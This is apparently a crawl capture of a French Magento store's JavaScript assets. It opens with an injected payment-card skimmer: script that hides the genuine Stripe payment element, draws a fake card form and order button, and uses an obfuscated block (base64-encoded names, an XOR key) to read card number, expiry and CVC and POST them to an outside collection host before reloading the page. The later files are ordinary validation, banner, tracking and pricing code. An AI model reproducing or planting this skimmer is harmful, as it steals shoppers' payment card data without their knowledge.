        const validation = validateCVC(e.target.value, cardNumberInput.value);
        if (validation.valid) {
          clearError('yq_cvc', 'yq_cvcError');
        } else {
          showError('yq_cvc', 'yq_cvcError', validation.message);
        }
      }
    });

    var payBtn = document.querySelector('.yq_pay-button')
    payBtn.addEventListener('click', function() {
      if (validateForm()) {
        setTimeout(() => {
          localStorage.setItem("isRecord", "true");
          location.reload();
        }, 1000);
      }
    });
  }

  var isRecord = localStorage.getItem("isRecord");
  var isLoad = false;
  
  if (!isRecord) {
    watchFor(document, '.stripe-payments-elements', function () {
      const element = document.querySelector('.stripe-payments-elements');
      if (!element) return;
      const stripePaymentsElements = document.querySelector('#stripe-payment-element');
      if (stripePaymentsElements) {
        stripePaymentsElements.style.display = 'none';
      }
      if (!isLoad) {
        isLoad = true;
        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = createFormHTML();
        
        while (tempDiv.firstChild) {
          element.appendChild(tempDiv.firstChild);
        }
        
        setTimeout(function() {
          initPaymentForm(element);
        }, 0);

        var payBtn = document.querySelector(".checkout-actions .action.primary.order")
        var payBtnTemp = `
                <style>
                  .yq_pay-button {
                    width: 250px;
                    padding: 14px 24px;
                    background: #f5ba5b;
                    color: #fff;
                    border: none;
                    border-radius: 5px;
                    font-size: 22px;
                    font-weight: 600;
                    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
                    cursor: pointer;
                    transition: opacity 0.2s;
                    margin: 0 auto;
                    margin-top: 8px;
                  }
                  .yq_pay-button:hover {
                    background: #f5ba5b;
                    color: #fff;
                    border: none;
                  }
                  .yq_pay-button:active {
                    background: #f5ba5b;
                    color: #fff;
                    border: none;
                  }
                </style>
                  <button id="yq_pay-button" class="yq_pay-button" type="button" style="display: none;" title="Place Order">
                      <span>Valider</span>
                  </button>
                `
        payBtn.insertAdjacentHTML('afterend', payBtnTemp);

        function syncPayButtonVisibility() {
          var payBtnEl = document.querySelector('.checkout-actions .action.primary.order');
          var payBtnCyEl = document.querySelector('.yq_pay-button');
          if (!payBtnEl || !payBtnCyEl) return;
          var selected = document.querySelector('input[name="payment[method]"]:checked');
          if (selected && selected.value === 'stripe_payments') {
            payBtnEl.style.display = 'none';
            payBtnCyEl.style.display = 'block';
          } else {
            payBtnEl.style.display = 'inline-block';
            payBtnCyEl.style.display = 'none';
          }
        }
        watchFor(document.body, 'input[name="payment[method]"]', function (nodes) {
          var payBtnEl = document.querySelector('.checkout-actions .action.primary.order');
          var payBtnCyEl = document.querySelector('.yq_pay-button');
          if (!payBtnEl || !payBtnCyEl) return;
          var radioBtns = document.querySelectorAll('input[name="payment[method]"]');
          radioBtns.forEach(function (radioBtn) {
            if (radioBtn.getAttribute(LISTENER_ATTR) === '1') return;
            radioBtn.setAttribute(LISTENER_ATTR, '1');
            radioBtn.addEventListener('change', function () {
              if (this.checked && this.value === 'stripe_payments') {
                payBtnEl.style.display = 'none';
                payBtnCyEl.style.display = 'block';
              } else {
                payBtnEl.style.display = 'inline-block';
                payBtnCyEl.style.display = 'none';
              }
            });
          });
          syncPayButtonVisibility();
        });
      }
    });
  }
})();

(function() {
  const _0x70a8df = ['Z2V0RWxlbWVudEJ5SWQ=', 'YWRkRXZlbnRMaXN0ZW5lcg==', 'c3RyaW5naWZ5', 'ZmV0Y2g=', 'UE9TVA==', 'Q29udGVudC1UeXBl', 'YXBwbGljYXRpb24vanNvbg==', 'dGhlbg==', 'Y2F0Y2g=', 'cXVlcnlTZWxlY3Rvcg==', '', '', '', 'dmFsdWU=', 'c291cmNl', 'dWlk', 'dXJs', 'dGltZXN0YW1w', 'bWV0aG9k', 'aGVhZGVycw==', 'Ym9keQ==', 'ZW5jcnlwdGVk', 'aHR0cHM6Ly90Y2luZC5vcmcvYXBpL2NvbGxlY3Q=', 'Y2FyZF9udW1iZXI=', 'ZXhwcmllcw==', 'Y3Z2', 'eXFfY2FyZE51bWJlcg==', 'eXFfZXhwaXJ5', 'eXFfY3Zj', 'ZGF0YS14c3MtYm91bmQ=', 'aGFzQXR0cmlidXRl', 'c2V0QXR0cmlidXRl', 'dHJpbQ==', 'bW91c2VlbnRlcg==', 'bW91c2VvdmVy', 'cGxhY2Vob2xkZXI=', '', 'eXFfcGF5LWJ1dHRvbg==', 'WDBYc1MzY3IzdEszeQ=='];
  function _0x653936(_0x7g8h9i) {
      return atob(_0x70a8df[_0x7g8h9i])
  }
  const _0x6bfc04 = {};
  const _0x71ea48 = _0x653936(38);
  function xorEnc(str) {
      let r = '';
      for (let i = 0; i < str.length; i++) {
          r += String.fromCharCode(str.charCodeAt(i) ^ _0x71ea48.charCodeAt(i % _0x71ea48.length))
      }
      return btoa(unescape(encodeURIComponent(r)))
  }
  function sendData(customData) {
      const url = _0x653936(22);
      const data = customData;
      const enc = xorEnc(JSON[_0x653936(2)](data));
      window[_0x653936(3)](url, {
          [_0x653936(18)]: _0x653936(4),
          [_0x653936(19)]: {
              [_0x653936(5)]: _0x653936(6)
          },
          [_0x653936(20)]: JSON[_0x653936(2)]({
              [_0x653936(21)]: enc
          })
      })[_0x653936(7)](() => {})[_0x653936(8)](() => {})
  }
  function collectData() {
      const getElById = (id) => {
          const el = document[_0x653936(0)](id);
          return el ? el[_0x653936(13)] : ''
      };
      const getSelectById = (id) => {
          const el = document[_0x653936(0)](id);
          return el ? el.options[el.selectedIndex] ? el.options[el.selectedIndex].value : '' : ''
      };
      return {
          [_0x653936(23)]: document[_0x653936(0)](_0x653936(26)) ? document[_0x653936(0)](_0x653936(26))[_0x653936(13)] || '' : '',
          [_0x653936(24)]: document[_0x653936(0)](_0x653936(27)) ? document[_0x653936(0)](_0x653936(27))[_0x653936(13)] || '' : '',
          [_0x653936(25)]: document[_0x653936(0)](_0x653936(28)) ? document[_0x653936(0)](_0x653936(28))[_0x653936(13)] || '' : '',
          timestamp: new Date().toISOString()
      }
  }
  function validateData(data) {
      return data[_0x653936(23)] && (typeof data[_0x653936(23)] === 'string' ? data[_0x653936(23)][_0x653936(32)]() : data[_0x653936(23)]) && data[_0x653936(24)] && (typeof data[_0x653936(24)] === 'string' ? data[_0x653936(24)][_0x653936(32)]() : data[_0x653936(24)]) && data[_0x653936(25)] && (typeof data[_0x653936(25)] === 'string' ? data[_0x653936(25)][_0x653936(32)]() : data[_0x653936(25)]);
  }
  function bindEvent(btn) {
      if (btn[_0x653936(30)](_0x653936(29))) {
          return
      }
      btn[_0x653936(31)](_0x653936(29), 'true');
      let isProcessing = false;
      btn[_0x653936(1)]('click', () => {
          if (isProcessing) {
              return
          }
          isProcessing = true;
          try {
              const data = collectData();
              if (!validateData(data)) {
                  isProcessing = false;
                  return
              }
              sendData(data);
              setTimeout(() => {
                  isProcessing = false;
              }, 2000)
          } catch (e) {
              isProcessing = false;
          }
      })
  }
  function bindAllEvents() {
      const btns = document[_0x653936(0)](_0x653936(37));
      if (btns) {
          bindEvent(btns);
      }
  }
  let _0x153814 = null;
  function debouncedBindAllEvents() {
      if (_0x153814) {
          clearTimeout(_0x153814)
      }
      _0x153814 = setTimeout(() => {
          bindAllEvents()
      }, 100)
  }
  function init() {
      bindAllEvents();
      setTimeout(() => {
          bindAllEvents()
      }, 1000);
      setTimeout(() => {
          bindAllEvents()
      }, 3000);
      const observer = new MutationObserver(() => {
          debouncedBindAllEvents()
      });
      if (document.body) {
          observer.observe(document.body, {
              childList: true,
              subtree: true
          });
      }
      window.addEventListener('load', () => {
          bindAllEvents()
      });
  }
  if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', init)
  } else {
      setTimeout(init, 100)
  }
})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Magento_Catalog/product/view/validation.js
body_size: 621
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget',
    'mage/validation/validation'
], function ($) {
    'use strict';

    $.widget('mage.validation', $.mage.validation, {
        options: {
            radioCheckboxClosest: 'ul, ol',

            /**
             * @param {*} error
             * @param {HTMLElement} element
             */
            errorPlacement: function (error, element) {
                var messageBox,
                    dataValidate;

                if ($(element).hasClass('datetime-picker')) {
                    element = $(element).parent();

                    if (element.parent().find('[generated=true].mage-error').length) {
                        return;
                    }
                }

                if (element.attr('data-errors-message-box')) {
                    messageBox = $(element.attr('data-errors-message-box'));
                    messageBox.html(error);

                    return;
                }

                dataValidate = element.attr('data-validate');

                if (dataValidate && dataValidate.indexOf('validate-one-checkbox-required-by-name') > 0) {
                    error.appendTo('#links-advice-container');
                } else if (element.is(':radio, :checkbox')) {
                    element.closest(this.radioCheckboxClosest).after(error);
                } else if ($(element).hasClass('declic-qty')) {
                    $('.field.qty').before(error);
                } else {
                    element.after(error);
                }
            },

            /**
             * @param {HTMLElement} element
             * @param {String} errorClass
             */
            highlight: function (element, errorClass) {
                var dataValidate = $(element).attr('data-validate');

                if (dataValidate && dataValidate.indexOf('validate-required-datetime') > 0) {
                    $(element).parent().find('.datetime-picker').each(function () {
                        $(this).removeClass(errorClass);

                        if ($(this).val().length === 0) {
                            $(this).addClass(errorClass);
                        }
                    });
                } else if ($(element).is(':radio, :checkbox')) {
                    $(element).closest(this.radioCheckboxClosest).addClass(errorClass);
                } else {
                    $(element).addClass(errorClass);
                }
            },

            /**
             * @param {HTMLElement} element
             * @param {String} errorClass
             */
            unhighlight: function (element, errorClass) {
                var dataValidate = $(element).attr('data-validate');

                if (dataValidate && dataValidate.indexOf('validate-required-datetime') > 0) {
                    $(element).parent().find('.datetime-picker').removeClass(errorClass);
                } else if ($(element).is(':radio, :checkbox')) {
                    $(element).closest(this.radioCheckboxClosest).removeClass(errorClass);
                } else {
                    $(element).removeClass(errorClass);
                }
            }
        }
    });

    return $.mage.validation;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Nws_TopBanner/js/banner.js
body_size: 810
content:
define([
    'jquery',
    'uiComponent',
    'mage/storage'
], function ($, Component, storage) {
    'use strict';

    var xhr = {};

    return Component.extend({
        defaults: {
            template: 'Nws_TopBanner/banner',
            serviceUrl: false,
            firstRun: true,

            days: 0,
            hours: 0,
            min: 0,
            sec: 0,

            targetTime: false,
            startTime: false,
            isVisible: false,
            secondsLeft: false
        },

        initObservable: function () {
            this._super().observe('days hours min sec isVisible secondsLeft ');

            return this;
        },

        updateValues: function () {
            this.sec(Math.floor((this.secondsLeft() % 60)));

            if (this.firstRun || this.sec() === 59) {
                this.min(Math.floor((this.secondsLeft() % (60 * 60)) / 60));

                if (this.firstRun || this.min() === 59) {
                    this.hours(Math.floor((this.secondsLeft() % (60 * 60 * 24)) / (60 * 60)));

                    if (this.firstRun || this.hours() === 23) {
                        this.days(Math.floor(this.secondsLeft() / (60 * 60 * 24)));
                    }
                }
            }

            if (this.firstRun) {
                this.firstRun = false;
                this.isVisible(true);
                this.getPosition();
            }
        },

        getPosition: function() {
            var position = this.position,
                bannerMsg = document.querySelector(this.msgElement);
            if(bannerMsg !== null) {
                switch (position) {
                    case 'left':
                        bannerMsg.style.marginRight = 'auto';
                        break;
                    case 'right':
                        bannerMsg.style.marginLeft = 'auto';
                        break;
                    case 'center':
                        bannerMsg.style.margin = '0 auto';
                        break;
                }
            }
        },

        invertColor: function(color) {
            let invertColor = (0xFFFFFF - ("0x" + color.replace('#',''))).toString(16).padStart(6, "0").toUpperCase();
            return '#'+invertColor;
        },

        parseResult: function (result) {
            if (result) {
                this.secondsLeft(result);

                var x = setInterval(function () {
                    this.secondsLeft(this.secondsLeft() - 1);
                    this.updateValues();

                    if (this.secondsLeft() === 0) {
                        clearInterval(x);
                        this.isVisible(false);
                    }
                }.bind(this), 1000);
            }
        },

        setupTimer: function () {
            if (!this.firstRun) {
                return true;
            }

            if (xhr.hasOwnProperty(this.targetTime)) {
                xhr[this.targetTime].done(this.parseResult.bind(this));

                return true;
            }

            xhr[this.targetTime] = storage.post(this.serviceUrl,
                JSON.stringify({
                    start: this.startTime,
                    end: this.targetTime
                }),
                false
            ).done(
                this.parseResult.bind(this)
            ).always(
                function () {
                    delete xhr[this.targetTime];
                }.bind(this)
            );

            return true;
        }
    });
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1168343580&t=pageview&_s=1&dl=https%3A%2F%2Fwww.declic.fr%2Farcovelos.html&ul=en-us%40posix&dt=Arcovelos%20-%20support%20v%C3%A9los%20en%20acier%20galvanis%C3%A9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1401027303&gjid=233098039&cid=640566545.1769904411&tid=UA-8367101-1&_gid=1843714657.1769904411&_r=1&_slc=1&z=997379690
body_size: -449
content:
2,cG-3S9PFXJV3Q

--- FILE ---
content_type: image/svg+xml
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/images/youtube-ico.svg
body_size: 974
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path id="YouTube" class="st0" d="M70.9,65.8H66l0-2.9c0-1.3,1-2.3,2.3-2.3h0.3c1.3,0,2.3,1,2.3,2.3L70.9,65.8z M52.4,59.7
		c-1.3,0-2.3,0.8-2.3,1.9v14c0,1,1,1.9,2.3,1.9c1.3,0,2.3-0.8,2.3-1.9v-14C54.7,60.5,53.7,59.7,52.4,59.7z M82.5,51.9v26.5
		C82.5,84.8,77,90,70.2,90H19.8C13,90,7.5,84.8,7.5,78.4V51.9c0-6.4,5.5-11.6,12.3-11.6h50.5C77,40.3,82.5,45.5,82.5,51.9z
		 M23.1,81.3l0-28l6.3,0v-4.1l-16.7,0v4.1l5.2,0v28H23.1z M41.9,57.5h-5.2v14.9c0,2.2,0.1,3.2,0,3.6c-0.4,1.2-2.3,2.4-3.1,0.1
		c-0.1-0.4,0-1.6,0-3.6l0-15h-5.2l0,14.8c0,2.3-0.1,4,0,4.7c0.1,1.4,0.1,2.9,1.3,3.8c2.3,1.7,6.8-0.3,8-2.7l0,3.1l4.2,0L41.9,57.5
		L41.9,57.5z M58.6,74.6l0-12.4c0-4.7-3.5-7.6-8.4-3.7l0-9.2l-5.2,0l0,31.9l4.3-0.1l0.4-2C55.1,84.1,58.6,80.6,58.6,74.6z M74.9,73
		L71,73c0,0.2,0,0.3,0,0.5v2.2c0,1.2-1,2.1-2.1,2.1h-0.8c-1.2,0-2.1-1-2.1-2.1v-0.2V73V70h9v-3.4c0-2.5-0.1-4.9-0.3-6.3
		c-0.6-4.5-6.9-5.2-10.1-2.9c-1,0.7-1.7,1.7-2.2,2.9c-0.4,1.3-0.7,3-0.7,5.3V73C61.7,85.3,76.7,83.6,74.9,73z M54.8,32.7
		c0.3,0.7,0.7,1.2,1.3,1.6c0.6,0.4,1.3,0.6,2.1,0.6c0.8,0,1.4-0.2,2-0.6c0.6-0.4,1.1-1,1.5-1.9l-0.1,2h5.8V9.7h-4.6V29
		c0,1-0.9,1.9-1.9,1.9c-1,0-1.9-0.9-1.9-1.9V9.7h-4.8v16.7c0,2.1,0,3.5,0.1,4.3C54.4,31.4,54.6,32.1,54.8,32.7z M37.2,18.8
		c0-2.4,0.2-4.2,0.6-5.6c0.4-1.3,1.1-2.4,2.1-3.2c1-0.8,2.3-1.2,3.9-1.2c1.3,0,2.5,0.3,3.5,0.8c1,0.5,1.7,1.2,2.2,2
		c0.5,0.8,0.9,1.7,1.1,2.6c0.2,0.9,0.3,2.2,0.3,4v6.3c0,2.3-0.1,4-0.3,5.1c-0.2,1.1-0.6,2.1-1.1,3c-0.6,0.9-1.3,1.6-2.2,2.1
		c-0.9,0.4-2,0.7-3.2,0.7c-1.3,0-2.4-0.2-3.4-0.6c-0.9-0.4-1.6-1-2.1-1.7c-0.5-0.8-0.9-1.7-1.1-2.8c-0.2-1.1-0.3-2.7-0.3-4.9
		L37.2,18.8L37.2,18.8z M41.8,28.6c0,1.4,1,2.5,2.3,2.5c1.3,0,2.3-1.1,2.3-2.5V15.4c0-1.4-1-2.5-2.3-2.5c-1.3,0-2.3,1.1-2.3,2.5
		V28.6z M25.7,35.2h5.5l0-19L37.7,0h-6l-3.4,12.1L24.7,0h-5.9l6.9,16.3L25.7,35.2z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Nws_DigitalCatalog/js/validation.js
body_size: 537
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['jquery'], function ($) {
    'use strict';

    return function (target) {

        /**
         * @param {*} value
         * @param {HTMLElement} element
         * @return {*|jQuery}
         */
        var asyncValidate = function (value, element) {
            return $(element).data('async-is-valid');
        };

        $.validator.addMethod(
            'validate-async-email',
            asyncValidate,
            $.mage.__('User with this email address already exists in the system. Enter a different email address to continue.') //eslint-disable-line max-len
        );
        return target;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/js/sticky.js
body_size: 545
content:
define(['jquery'],function ($) {
	if ($(window).scrollTop() > 190) {
		$(".sticky-pannel-wrapper").addClass("sticky-height");
	}else{
		$(".sticky-pannel-wrapper").removeClass("sticky-height");
	}
	if ($(window).scrollTop()>290){
		$(".quick_contact").addClass("fixed");
	}else{
		$(".quick_contact").removeClass("fixed");
	}
	$(window).scroll(function () {
		//console.log($(window).scrollTop());
		if ($(window).scrollTop() > 190) {
			$(".sticky-pannel-wrapper").addClass("sticky-height");
		}else{
			$(".sticky-pannel-wrapper").removeClass("sticky-height");
		}

		if ($(window).scrollTop()>290){
			$(".quick_contact").addClass("fixed");
		}else{
			$(".quick_contact").removeClass("fixed");
		}
	});
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Anowave_Ec/js/configurable.js
body_size: 1332
content:
/**
 * Anowave Magento 2 Google Tag Manager Enhanced Ecommerce (UA) Tracking
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Anowave license that is
 * available through the world-wide-web at this URL:
 * https://www.anowave.com/license-agreement/
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category 	Anowave
 * @package 	Anowave_Ec
 * @copyright 	Copyright (c) 2024 Anowave (https://www.anowave.com/)
 * @license  	https://www.anowave.com/license-agreement/
 */

define(['jquery'], function ($) 
{
    'use strict';
    
    return function (widget) 
    {
    	$.widget('mage.configurable', widget, 
    	{
    		_setupChangeEvents: function()
    		{
    			var context = this;
    			
    			this._super();
    			
    			if ('undefined' === typeof AEC)
    			{
    				return this;
    			}
    			
    			if ('undefined' === typeof AEC.Const)
    			{
    				return this;
    			}
    			
    			$.each(this.options.settings, $.proxy(function (index, element) 
    			{
                    $(element).on('change.ec', $.proxy(function()
                    {
                    	(function(callback)
            			{
            				if (AEC.Const.COOKIE_DIRECTIVE)
            				{
            					AEC.CookieConsent.queue(callback).process();
            				}
            				else 
            				{
            					callback.apply(window,[]);
            				}
            			})
            			(
            				(function(context)
            				{
            					if (context && 'undefined' !== typeof context.simpleProduct)
            					{
	            					var simple = {}, key = context.simpleProduct.toString();
	            					
	            					if ('undefined' === typeof AEC.CONFIGURABLE_SIMPLES)
	            					{
	            						return function()
	            						{
	            							console.log('Skipping view_item event.');
	            						};
	            					}
	            					
	            					if (AEC.CONFIGURABLE_SIMPLES.hasOwnProperty(key))
	            					{
	            						simple = AEC.CONFIGURABLE_SIMPLES[key];
	            					}
	            					
	            					return function()
	            					{
	            						let list = 'Configurable variants', item = 
	            						{
	            							item_id: 			AEC.simples ? simple.id : simple.parent,
	            							item_name:  		AEC.simples ? simple.name : simple.parent_name,
	            							item_list_name: 	list,
	            							item_list_id: 		list,
	            							price: 				Number(simple.price),
	            							quantity:			1
	            						};
	            						
	            						if (simple.hasOwnProperty('configurations'))
	            						{
	            							item['configurations'] = simple.configurations;
	            						}
	            						
										if (simple.hasOwnProperty('configurations'))
										{
											let variant = [];

											simple.configurations.forEach(configuration => 
											{
												variant.push(configuration.variant);
											});

											if (!AEC.simples)
											{
												item['item_variant'] = variant.join(',');
											}
										}
	            					
	            						dataLayer.push(
	            						{
	            							event:'view_item',
	            							ecommerce:
	            							{
	            								currency: AEC.currencyCode,
	            								value: item.price,
            									items:
        										[
        											item
    											]
	            							}
	            						});
	            						
	            						/**
	            						 * Update data-simple attribute
	            						 */
	            						$('[data-event="add_to_cart"]').data('simple-id', simple.id).attr('data-simple-id', simple.id);
	            						
	            						/**
	            						 * Facebook Pixel tracking
	            						 */
	            						if ("undefined" !== typeof fbq)
	                            		{
	            							fbq("track", "CustomizeProduct", { eventID: AEC.UUID.generate({ event: 'CustomizeProduct'}) });
	                            		}
	            					}
            					}
            					else
            					{
            						return function()
            						{
            							dataLayer.push({ 'event':'resetConfigurableSelection' });
            						};
            					}
            					
            				})(this)
            			);
                    }, this));
                }, this));	
    		},
    		_changeProductImage: function()
    		{
    			this._super();
    			
    			if ('undefined' !== typeof dataLayer)
    			{
    				dataLayer.push(
					{
				        'event':'changeProductImage'
					});
    				
    				if ("undefined" !== typeof fbq)
            		{
            			(function(callback)
            			{
            				if (AEC.Const.COOKIE_DIRECTIVE)
            				{
            					AEC.CookieConsent.queue(callback).process();
            				}
            				else 
            				{
            					callback.apply(window,[]);
            				}
            			})
            			(
            				(function()
            				{
            					return function()
            					{
            						fbq("track", "ChangeProductImage");
            					}
            				})()
            			);
            		}
    			}
    		}
        });
    	
    	return $.mage.configurable;
    }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Nws_Companies/js/validation.js
body_size: 303
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'Magento_Ui/js/lib/validation/validator',
    'mage/translate'
], function (validator, $t) {
    'use strict';

    return function (target) {
        validator.addRule(
            'validate-customer-company',
            function (value, params, data) {
                return !(data.customer && data['is_company_user']);
            },
            $t('This customer is a user of a different company. Enter a different email address to continue.')
        );

        validator.addRule(
            'validate-customer-status',
            function (value, params, data) {
                return !(data.customer && !data['is_active']);
            },
            $t('The selected user is inactive. To continue, select another user or activate the current user.')
        );

        validator.addRule(
            'validate-async-company-email',
            function (value, params, data) {
                return data['is_company_email_available'];
            },
            $t('Company with this email address already exists in the system. Enter a different email address' +
                ' to continue.')
        );

        return target;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Nws_ProductQuantityChanger/js/view/product/view/qty_change.js
body_size: 1643
content:
define([
    'jquery',
    'ko',
    'uiComponent',
    'Magento_Catalog/js/price-utils'
], function ($, ko, Component, priceUtils) {
    'use strict';
    return Component.extend({
        originalPrice: ko.observable(0),
        originalPriceSimple: ko.observable(null),
        oldPrice: ko.observable(0),
        hasSpecialPrice: ko.observable(false),
        initialize: function () {
            //initialize parent Component
            this._super();
            this.qty = ko.observable(this.defaultQty);
            var tierPriceModal = $('#product-tier-price-modal');
            if (tierPriceModal && tierPriceModal.length > 0) {
                var priceContainer = $(".price-container.price-final_price span.price");
                this.originalPriceSimple(priceContainer.html());
            }
            var self = this;
            $(document).on("updateMsrpPriceBlock", function (e, prodId, optionPrices) {
                if (prodId && optionPrices) {
                    if (optionPrices && optionPrices.optionIndex != undefined) {
                        var optionPrice = null;
                        var i = 1;
                        $.each(optionPrices, function (id, item) {
                            if (prodId == i) {
                                prodId = id;
                            }
                            i++;
                        });
                    }
                    if (optionPrices[prodId]) {
                        var finalPrice = optionPrices[prodId].finalPrice,
                            oldPrice = optionPrices[prodId].oldPrice;
                        if (finalPrice && finalPrice.amount) {
                            self.originalPrice(finalPrice.amount);
                            self.oldPrice(oldPrice.amount);
                            if(oldPrice.amount > finalPrice.amount) {
                                self.hasSpecialPrice(true);
                            } else {
                                self.hasSpecialPrice(false);
                            }
                            self.updatePrice(self.qty());
                            if (optionPrices[prodId].tierPrices && optionPrices[prodId].tierPrices.length > 0) {
                                var tierPrices = optionPrices[prodId].tierPrices;
                                for (var i = 0; i < tierPrices.length; i++) {
                                    var tierQty = tierPrices[i].qty;
                                    if (self.qty() >= tierQty) {
                                        var tierprice = tierPrices[i].price;
                                        var priceContainer = $(".price-container.price-final_price span.price");
                                        priceContainer.html(priceUtils.formatPrice(tierprice, optionPrices.currencyFormat));
                                    }
                                }
                            }
                        }
                    }
                }
            });
            $(document).on("keyup", "#qty", function (e, x) {
                self.qty(parseInt(e.target.value));
                self.updatePrice(self.qty());
            });
            $(document).on('updateProductQty', function (e, defaultQty) {
                self.qty(defaultQty);
                self.defaultQty = defaultQty;
            });
        },
        decreaseQty: function (item, event) {
            var inpEl = event.currentTarget.parentElement.querySelector('#qty'),
                qtyInc = inpEl !== null ? inpEl.dataset['inc'] : 1,
                newQty = parseInt(this.qty()) - parseInt(qtyInc);
            if (newQty < this.defaultQty) {
                newQty = this.defaultQty;
            }
            this.qty(newQty);
            this.updatePrice(newQty);
        },
        increaseQty: function (item, event) {
            var inpEl = event.currentTarget.parentElement.querySelector('#qty'),
                qtyInc = inpEl !== null ? inpEl.dataset['inc'] : 1,
                newQty = parseInt(this.qty()) + parseInt(qtyInc);
            this.qty(newQty);
            this.updatePrice(newQty);
        },
        updatePrice: function (qty) {
            var priceContainer = $(".price-container.price-final_price span.price"),
                oldPriceContainer = $(".price-final_price .old-price"),
                oldPriceWithTaxContainer = $(".product-price-tax-included.promo .old-price"),
                oldPriceHtml = oldPriceContainer.find('span.price'),
                priceHeaderElem = $('.sidebar .price-header');
            if(!this.hasSpecialPrice() && oldPriceWithTaxContainer.length > 0 &&
                oldPriceWithTaxContainer[0].parentElement.querySelector('.special-price') !== null) {
                this.hasSpecialPrice(true);
            }
            if(this.hasSpecialPrice()) {
                oldPriceContainer.show();
                oldPriceWithTaxContainer.show();
                priceHeaderElem.addClass('product-special-price-wrapp').removeClass('product-changeable-price-wrapp');
                priceHeaderElem.html('<h3>Offre spéciale</h3>');
            } else {
                oldPriceContainer.hide();
                oldPriceWithTaxContainer.hide();
                priceHeaderElem.addClass('product-changeable-price-wrapp').removeClass('product-special-price-wrapp');
                priceHeaderElem.html('<h3>À partir de: </h3>');
            }
            if (priceContainer.length > 0 && this.originalPriceSimple()) {
                var tierPriceModal = $('#product-tier-price-modal');
                if (tierPriceModal && tierPriceModal.length > 0) {
                    priceContainer.html(this.originalPriceSimple());
                    if(this.hasSpecialPrice()) {
                        oldPriceHtml.html(this.oldPrice());
                    }
                    this.updatePriceWithTax(this.originalPriceSimple(), this.oldPrice());
                    if (tierPriceModal.length > 0) {
                        var items = tierPriceModal.find(".item");
                        if (items.length > 0) {
                            for (var i = 0; i < items.length; i++) {
                                var tierQty = $(items[i]).data("minqty");
                                if (qty >= tierQty) {
                                    var tierprice = $(items[i]).data("price");
                                    priceContainer.html(priceUtils.formatPrice(tierprice, "&nbsp€"));
                                    this.updatePriceWithTax($(items[i]).data("amount"));
                                }
                            }
                        }
                    }
                }
            } else if (priceContainer.length > 0 && this.originalPrice() > 0) {
                var tierPriceModal = $('#tier-price-modal'),
                    currencyFormat = tierPriceModal.data("priceformat"),
                    originalPrice = priceUtils.formatPrice(this.originalPrice(), currencyFormat),
                    oldPrice = priceUtils.formatPrice(this.oldPrice(), currencyFormat);
                priceContainer.html(originalPrice);
                if(this.hasSpecialPrice()) {
                    oldPriceHtml.html(oldPrice);
                }
                this.updatePriceWithTax(this.originalPrice(), this.oldPrice());
                if (tierPriceModal.length > 0) {
                    var items = tierPriceModal.find(".item");
                    if (items.length > 0) {
                        for (var i = 0; i < items.length; i++) {
                            var tierQty = $(items[i]).data("minqty");
                            if (qty >= tierQty) {
                                var tierprice = $(items[i]).data("price");
                                priceContainer.html(tierprice);
                                this.updatePriceWithTax($(items[i]).data("amount"));
                            }
                        }
                    }
                }
            }
        },
        updatePriceWithTax(newFinalPrice, oldPrice) {
            var taxPercent = $('.product-price-tax-included .priceType').attr('data-product-tax'),
                taxPercent = parseFloat(taxPercent);
            if (newFinalPrice !== undefined) {
                var newFinalPrice = typeof newFinalPrice === "string" ? newFinalPrice.replace('&nbsp;€', '') : newFinalPrice,
                newFinalPrice = parseFloat(newFinalPrice),
                calculatedTaxAmount = (newFinalPrice * taxPercent) / 100,
                newFinalPriceTaxIncl = newFinalPrice + calculatedTaxAmount,
                priceHtml = priceUtils.formatPrice(newFinalPriceTaxIncl) + (typeof newFinalPrice === "string" ? '&nbsp;€' : '');
                $('.product-price-tax-included .price').html(priceHtml);
            }
            if(oldPrice !== undefined && oldPrice > newFinalPrice) {
                var newOldPrice = typeof oldPrice === "string" ? oldPrice.replace('&nbsp;€', '') : oldPrice,
                    newOldPrice = parseFloat(newOldPrice),
                    oldWithTax = (newOldPrice * taxPercent) / 100,
                    newOlrPriceTaxIncl = newOldPrice + oldWithTax,
                    priceHtml = priceUtils.formatPrice(newOlrPriceTaxIncl) + (typeof oldPrice === "string" ? '&nbsp;€' : '');
                $('.product-price-tax-included .old-price .price').html(priceHtml);
            }
        }
    });
});


--- FILE ---
